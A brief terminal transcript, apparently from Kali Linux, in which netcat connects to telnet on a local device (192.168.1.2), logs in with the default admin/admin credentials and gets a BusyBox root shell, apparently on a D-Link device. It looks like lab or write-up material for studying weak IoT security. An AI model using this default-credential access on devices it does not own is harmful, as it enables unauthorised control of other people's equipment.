 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.2 23
������!����
(none) login: admin
admin
Password: admin
you are able to
BusyBox v1.12.1 (2015-10-06 18:10:51 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
ls
bin      sys      mnt      init     etc      var      mydlink  usr
media    home     dev      sbin     tmp      lib      etc_ro   proc
#